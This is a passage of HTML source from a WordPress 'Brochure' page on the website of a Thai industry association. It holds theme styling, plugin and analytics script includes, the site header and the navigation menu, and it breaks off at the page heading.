                .slider-layout3-item-inner .slider-layout3-btn a:hover,.comment-navigation .nav-previous a,
                .comment-navigation .nav-next a,.blog-entry-summary .page-links span,
                .post-pagination ul li a:hover,.post-pagination ul li span.current,#post-loading-button:hover,
                .latest-cats.random-clor-cats a,#post-loading-button,.owl-theme .owl-nav .owl-prev:hover,.owl-theme .owl-nav .owl-next:hover,
                .owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span,
                .search-newsletter .newsletter-subscribe a:hover,.footer-widget .widget-title:after,
                .meta-category.feature-cats a,.editor-item-content .most-meta-category a,
                .sidebar .widget-title:after,.category-meta-bg a:hover,

                    .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
                    .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
                    .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
                    .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,

                    .entry-content a.readmore-blog,.ts-common-nav,.tp-control a,
                    .recent-posts-widget .posts-thumb .category-meta-bg a:hover,
.recent-posts-widget .post-info-full .category-meta-bg a:hover,
.single-entry-blog3 .category-meta-bg a:hover,.trending-title,.pb-common-nav:hover,.ps-common-nav:hover,
.menubelow.menudarkstyle #wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu > li.current-menu-ancestor,
.menubelow.menudarkstyle #wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu > li:hover,
.menu-menuwithlogodark #wp-megamenu-primary >
.wpmm-nav-wrap ul.wp-megamenu > li.current-menu-ancestor > a,
.menu-menuwithlogodark #wp-megamenu-primary >
.wpmm-nav-wrap ul.wp-megamenu > li:hover > a,#back-to-top .btn.btn-primary:hover,blockquote:before{ background-color:#ec0000; }.latest-course-control a:hover,
                a.slider-layout-btn:hover,.slider-layout3-item-inner .slider-layout3-btn a:hover { border-color:#ec0000; }.menubelow .thw-menubar > .row,
                .thw-menubar-wrap.menuabove{border-top:  3px solid #ec0000; }.trending-title:before{border-top:  7px solid #ec0000; }#home-search{border-top: 2px solid #ec0000; }ul.main-menu>li:hover>a:before,ul.main-menu>li.current-menu-item>a:before,
                #wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu > li.current-menu-ancestor > a:before,
                #wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu > li.current-menu-item > a:before,
                #wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu > li:hover > a:before{border-color: #ec0000; }a:hover,a.more-link,.most-meta-category a:hover{ color:#d70000; }.form-submit .btn.btn-primary:hover,.post-meta-category a:hover,
              a.btn-primary:hover,.btn-primary:hover,.myblog-newsltter input[type=submit]:hover,
                button, input[type=button]:hover, input[type=reset]:hover,
                input[type=submit]:hover,.wpcf7-form-control.wpcf7-submit:hover,
                .paging-navigation .post-nav li>a:hover, .paging-navigation .post-nav  li>span:hover,
                .comment-navigation .nav-previous a:hover,
                .comment-navigation .nav-next a:hover,
                #post-loading-button:hover,.latest-cats.random-clor-cats a:hover,
                .meta-category.feature-cats a:hover,.editor-item-content .most-meta-category a:hover,
                .category-meta-bg a:hover,

                            .woocommerce ul.products li.product .button:hover,
                    .woocommerce ul.products li.product .added_to_cart:hover,
                    .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,
                    .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,

                    .entry-content a.readmore-blog:hover,.ts-common-nav:hover,.tp-control a:hover{ background-color:#d70000; }.thw-menubar-wrap{ background:#ffffff; }.tsnews-date, .top-menu li a,.social-button li a{ color:#a3a3a3; }.top-menu li a:hover,.social-button li a:hover{ color:#ec0000; }ul.main-menu>li>a,.thw-menubar .social-button li a,.thw-menubar .nav-search{ color:#545454; }ul.main-menu>li>a:hover,ul.main-menu > li.current-menu-item >a,
                ul.main-menu>li.current-menu-parent>a{ color:#ec0000; }ul.main-menu li ul li a{ color:#ec0000; }ul.main-menu li ul li a:hover,ul.main-menu li ul li.current-menu-item > a{ color:#ec0000; }.footer-column{ background:#00005e; }.footer-column, .footer-column a, .footer-column .widget ul.nav>li>a,
                .footer-widget .recent-posts .post-info .entry-title a,.footer-widget .recent-posts-widget .post-info .entry-title a,
                .footer-widget .recent-posts-widget .post-meta time{ color:#bababa; }.footer-widget .widget-title, .footerbottom-widget .widget-title{ color:#ffffff; }.footer-column a:hover, .footer-column .widget ul.nav>li>a:hover,
                .footer-widget .recent-posts .post-info .entry-title a:hover,.footer-widget .recent-posts-widget .post-info .entry-title a:hover{ color:#ec0000; }.copyright{ background:#ec0000; }.copyright, .footer-nav li a { color:#ffffff; }.copyright a:hover, .footer-nav li a:hover { color:#bbbbbb; }
</style>
<link rel='stylesheet' id='news247-responsive-css' href='https://www.tdia.or.th/wp-content/themes/news247/css/responsive.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.tdia.or.th/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='esf-custom-fonts-css' href='https://www.tdia.or.th/wp-content/plugins/easy-facebook-likebox/frontend/assets/css/esf-custom-fonts.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='esf-insta-frontend-css' href='https://www.tdia.or.th/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/css/esf-insta-frontend.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='esf-insta-customizer-style-css' href='https://www.tdia.or.th/wp-admin/admin-ajax.php?action=esf-insta-customizer-style&#038;ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='poppins-css' href='//fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=1.4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.tdia.or.th/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.tdia.or.th/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='ays-pb-js-extra'>
/* <![CDATA[ */
var pbLocalizeObj = {"ajax":"https:\/\/www.tdia.or.th\/wp-admin\/admin-ajax.php","seconds":"seconds","thisWillClose":"This will close in","icons":{"close_icon":"<svg class=\"ays_pb_material_close_icon\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"36px\" viewBox=\"0 0 24 24\" width=\"36px\" fill=\"#000000\" alt=\"Pop-up Close\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z\"\/><\/svg>","close_circle_icon":"<svg class=\"ays_pb_material_close_circle_icon\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"36\" alt=\"Pop-up Close\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M12 2C6.47 2 2 6.47 2 12s4.47 10 10 10 10-4.47 10-10S17.53 2 12 2zm5 13.59L15.59 17 12 13.41 8.41 17 7 15.59 10.59 12 7 8.41 8.41 7 12 10.59 15.59 7 17 8.41 13.41 12 17 15.59z\"\/><\/svg>","volume_up_icon":"<svg class=\"ays_pb_fa_volume\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"36\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M3 9v6h4l5 5V4L7 9H3zm13.5 3c0-1.77-1.02-3.29-2.5-4.03v8.05c1.48-.73 2.5-2.25 2.5-4.02zM14 3.23v2.06c2.89.86 5 3.54 5 6.71s-2.11 5.85-5 6.71v2.06c4.01-.91 7-4.49 7-8.77s-2.99-7.86-7-8.77z\"\/><\/svg>","volume_mute_icon":"<svg xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M7 9v6h4l5 5V4l-5 5H7z\"\/><\/svg>"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tdia.or.th/wp-content/plugins/ays-popup-box/public/js/ays-pb-public.js?ver=6.0.1' id='ays-pb-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"https:\/\/www.tdia.or.th\/wp-admin\/admin-ajax.php","nonce":"789f963a63","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='https://www.tdia.or.th/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.7' id='cookie-notice-front-js'></script>
<script type='text/javascript' src='https://www.tdia.or.th/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/esf-free-popup.min.js?ver=6.6.5' id='easy-facebook-likebox-popup-script-js'></script>
<script type='text/javascript' id='easy-facebook-likebox-public-script-js-extra'>
/* <![CDATA[ */
var public_ajax = {"ajax_url":"https:\/\/www.tdia.or.th\/wp-admin\/admin-ajax.php","efbl_is_fb_pro":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tdia.or.th/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/public.js?ver=6.6.5' id='easy-facebook-likebox-public-script-js'></script>
<script type='text/javascript' src='https://www.tdia.or.th/wp-content/plugins/news247-main/assets/js/slick.min.js?ver=6.2.6' id='slick.min-js'></script>
<script type='text/javascript' src='https://www.tdia.or.th/wp-content/plugins/news247-main/assets/js/news247-main.js?ver=6.2.6' id='news247-main-js'></script>
<script type='text/javascript' src='https://www.tdia.or.th/wp-content/plugins/wp-megamenu/addons/wpmm-featuresbox/wpmm-featuresbox.js?ver=1' id='featuresbox-style-js'></script>
<script type='text/javascript' id='postgrid-style-js-extra'>
/* <![CDATA[ */
var postgrid_ajax_load = {"ajax_url":"https:\/\/www.tdia.or.th\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/www.tdia.or.th\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tdia.or.th/wp-content/plugins/wp-megamenu/addons/wpmm-gridpost/wpmm-gridpost.js?ver=1' id='postgrid-style-js'></script>
<script type='text/javascript' src='https://www.tdia.or.th/wp-content/themes/news247/js/popper.min.js?ver=1' id='popper-js'></script>
<script type='text/javascript' src='https://www.tdia.or.th/wp-content/themes/news247/js/bootstrap-wp.js?ver=1' id='news247-bootstrapwp-js'></script>
<script type='text/javascript' id='news247-custom-js-extra'>
/* <![CDATA[ */
var news247_ajax = {"ajax_url":"https:\/\/www.tdia.or.th\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tdia.or.th/wp-content/themes/news247/js/custom.js?ver=1' id='news247-custom-js'></script>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js?ver=6.2.6#property=5979503d1a124400114e5599&#038;product=inline-share-buttons' id='sharethis-js'></script>
<script type='text/javascript' src='https://www.tdia.or.th/wp-content/plugins/easy-facebook-likebox/frontend/assets/js/imagesloaded.pkgd.min.js?ver=6.2.6' id='imagesloaded.pkgd.min-js'></script>
<script type='text/javascript' id='esf-insta-public-js-extra'>
/* <![CDATA[ */
var esf_insta = {"ajax_url":"https:\/\/www.tdia.or.th\/wp-admin\/admin-ajax.php","version":"free","nonce":"abc73aef52"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tdia.or.th/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/js/esf-insta-public.js?ver=1' id='esf-insta-public-js'></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-PL9QZL54' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.tdia.or.th"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PL9QZL54");
</script>
<link rel="https://api.w.org/" href="https://www.tdia.or.th/wp-json/" /><link rel="alternate" type="application/json" href="https://www.tdia.or.th/wp-json/wp/v2/pages/4531" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tdia.or.th/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.tdia.or.th/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<link rel='shortlink' href='https://www.tdia.or.th/?p=4531' />
<link rel="alternate" type="application/json+oembed" href="https://www.tdia.or.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tdia.or.th%2Fbrochure%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.tdia.or.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tdia.or.th%2Fbrochure%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><meta property="og:url" content="https://www.tdia.or.th/brochure" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Brochure" />
		<meta property="og:description" content="" />
		<meta property="og:image" content="" /><style>.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-2124.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-2124&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-2124&gt;a { }li#wp-megamenu-item-2124&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-2124 a { }#wp-megamenu-item-2124&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-2327.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-2327&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-2327&gt;a { }li#wp-megamenu-item-2327&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-2327 a { }#wp-megamenu-item-2327&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-2341.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-2341&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-2341&gt;a { }li#wp-megamenu-item-2341&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-2341 a { }#wp-megamenu-item-2341&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-2286.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-2286&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-2286&gt;a { }li#wp-megamenu-item-2286&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-2286 a { }#wp-megamenu-item-2286&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-2123.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-2123&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-2123&gt;a { }li#wp-megamenu-item-2123&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-2123 a { }#wp-megamenu-item-2123&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-4046.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-4046&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-4046&gt;a { }li#wp-megamenu-item-4046&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-4046 a { }#wp-megamenu-item-4046&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-3297.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-3297&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-3297&gt;a { }li#wp-megamenu-item-3297&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-3297 a { }#wp-megamenu-item-3297&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-2220.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-2220&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-2220&gt;a { }li#wp-megamenu-item-2220&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-2220 a { }#wp-megamenu-item-2220&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-2276.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-2276&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-2276&gt;a { }li#wp-megamenu-item-2276&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-2276 a { }#wp-megamenu-item-2276&gt; .wp-megamenu-sub-menu { }</style><style></style><style type="text/css" title="dynamic-css" class="options-output">.entry-logo{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;}.header{padding-top:10px;padding-bottom:10px;}.header{margin-top:0;margin-bottom:0;}.thw-menubar-wrap{padding-top:0;padding-bottom:0;}.thw-menubar-wrap{margin-top:0;margin-bottom:0;}body{background-color:#f4f7fc;}.body-inner{background-color:#fcfcfc;}body{font-family:Kanit;line-height:24px;font-weight:400;font-style:normal;color:#666666;font-size:16px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body,{opacity: 0;}.ie.wf-loading body,{visibility: hidden;}ul.main-menu>li>a{font-family:Kanit;line-height:50px;font-weight:400;font-style:normal;font-size:14px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading ul.main-menu>li>a,{opacity: 0;}.ie.wf-loading ul.main-menu>li>a,{visibility: hidden;}ul.main-menu li ul li a{font-family:Kanit;line-height:24px;font-weight:300;font-style:normal;font-size:14px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading ul.main-menu li ul li a,{opacity: 0;}.ie.wf-loading ul.main-menu li ul li a,{visibility: hidden;}h1{font-family:Kanit;line-height:48px;font-weight:500;font-style:normal;color:#666666;font-size:24px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h1,{opacity: 0;}.ie.wf-loading h1,{visibility: hidden;}h2{font-family:Kanit;line-height:36px;font-weight:500;font-style:normal;color:#666666;font-size:22px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h2,{opacity: 0;}.ie.wf-loading h2,{visibility: hidden;}h3{font-family:Kanit;line-height:26px;font-weight:500;font-style:normal;color:#666666;font-size:20px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h3,{opacity: 0;}.ie.wf-loading h3,{visibility: hidden;}h4{font-family:Kanit;line-height:26px;font-weight:500;font-style:normal;color:#666666;font-size:18px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h4,{opacity: 0;}.ie.wf-loading h4,{visibility: hidden;}h5{font-family:Kanit;line-height:24px;font-weight:400;font-style:normal;color:#666666;font-size:16px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h5,{opacity: 0;}.ie.wf-loading h5,{visibility: hidden;}.footer-column{padding-top:40px;padding-bottom:40px;}.copyright .copyright-info{padding-top:20px;padding-bottom:20px;}</style></head>
  <body class="page-template-default page page-id-4531 fullwidth cookies-not-set wp-megamenu metaslider-plugin elementor-default elementor-kit-4697">
	<div id="body-inner" class="body-inner home_page1 ">
        <header class="header site-header headlayout2">
        <div class="container">
            <div class="row">
                <div class="col-md-3 col-sm-12">
                    <div class="logo site-header2">
                        <div class="logo-header-inner">
	
		        	<a href="https://www.tdia.or.th/"> <img class="entry-logo img-responsive" src="https://www.tdia.or.th/wp-content/uploads/2018/09/logo-tdia-.png" alt="logo" title="logo"></a>

			        </div>




                    </div><!-- end row -->
                </div> <!-- .col-sm-3 -->
                                    <div class="col-md-9 col-sm-12">
                        <div class="header-ad clearfix">
                                                                                            <a href ="https://www.facebook.com/hyperMILL-in-Thailand-221558751378280/"> <img class="entry-banner img-responsive pull-right" src="https://www.tdia.or.th/wp-content/uploads/2023/07/banner-tel.jpg" alt="image"></a>
                                                                                    </div>
                    </div><!-- /.col-sm-9 -->
                

            </div> <!-- .row -->
        </div> <!-- .container -->
    </header> <!-- .site-header -->
        <div class="thw-menubar-wrap menubelow menustyledefalut">
        <div class="container">
            <div class="thw-menubar">
                <div class="row">
                    <div class="col-md-12 menubarleft col-sm-12">
                        <nav class="site-navigation navigation">
        <div class="d-block d-sm-block d-md-block">
            <div class="menubar site-nav-inner">
            <!-- The WordPress Menu goes here -->
            <div class="navbar-responsive-collapse"><ul id="main-menu" class="nav navbar-nav main-menu"><li id="menu-item-2123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2123"><a href="https://www.tdia.or.th/">Home</a></li>
<li id="menu-item-2124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2124"><a href="#">About</a>
<ul class="sub-menu">
	<li id="menu-item-2212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2212"><a href="https://www.tdia.or.th/introduction/">History</a></li>
	<li id="menu-item-2211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2211"><a href="https://www.tdia.or.th/objectives/">Objectives</a></li>
	<li id="menu-item-2168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2168"><a href="https://www.tdia.or.th/board-of-director/">Board of Director</a></li>
	<li id="menu-item-2192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2192"><a href="https://www.tdia.or.th/honorary-president/">Honorary President</a></li>
	<li id="menu-item-2224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2224"><a href="https://www.tdia.or.th/organization-chart/">Organization Chart</a></li>
	<li id="menu-item-2197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2197"><a href="https://www.tdia.or.th/vision/">Vision</a></li>
	<li id="menu-item-2210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2210"><a href="https://www.tdia.or.th/activities/">Activities</a></li>
</ul>
</li>
<li id="menu-item-2327" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2327"><a href="https://www.tdia.or.th/category/news/">News &#038; Event</a></li>
<li id="menu-item-2341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2341"><a href="https://www.tdia.or.th/category/article/">Article</a></li>
<li id="menu-item-2286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2286"><a href="https://www.tdia.or.th/category/seminars/">Seminars</a></li>
<li id="menu-item-2276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2276"><a href="https://www.tdia.or.th/category/project/">Project</a></li>
<li id="menu-item-4046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4046"><a href="https://www.tdia.or.th/book-journal/">Book &#038; Journal</a></li>
<li id="menu-item-3297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3297"><a href="https://www.tdia.or.th/members/">Members</a></li>
<li id="menu-item-2220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2220"><a href="https://www.tdia.or.th/contact-us/">Contact</a></li>
</ul></div>        </div> <!-- navbar menubar -->
    </div> <!-- navbar menubar -->
    </nav><!-- End of navigation -->

                                                    <div class="menu-searh-wrap text-right d-md-block">
                                <div class="search-social">
                                                                            <div class="nav-search-quote">
                                            <span class="nav-search">
                                                <i class="fa fa-search"></i>
                                            </span>
                                        </div>
                                        <div id="home-search" class="search" style="display: none;">
                                            
<form method="get" id="searchform" action="https://www.tdia.or.th/" >
   <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
   <i class="fa fa-search"></i>
</form>                                            <span class="search-close">&times;</span>
                                        </div><!-- Site search end -->
                                                                    </div>
                            </div>
                                            </div><!-- End of menubar -->
                </div>
            </div>
        </div>
    </div>
    







<div class="main-content">
    <div class="container">
                <div class="main-content-wrap">
			<div class="row justify-content-center">
				<div id="content" class="col-md-12 col-sm-12">
					<div class="main-content-inner clearfix">
						
							
<article id="post-4531" class="post-4531 page type-page status-publish hentry">
		<div class="entry-blog">
		<div class="entry-content-page clearfix">
						<h2 style="text-align: center;">BROCHURE</h2>
